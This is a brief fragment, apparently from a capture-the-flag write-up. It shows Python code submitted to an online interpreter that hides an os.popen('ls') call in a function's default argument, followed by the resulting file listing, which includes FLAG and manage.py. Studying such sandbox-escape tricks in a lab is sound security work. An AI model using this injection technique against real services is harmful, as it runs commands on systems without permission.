 interpreter:
def fun(a,b=(print(__import__('os').popen('ls').read()))):
    c = a + b
    return c
print(fun(10, 12) == 22)
FLAG
learn_python.py
manage.py
python_ctf_thing
templates
True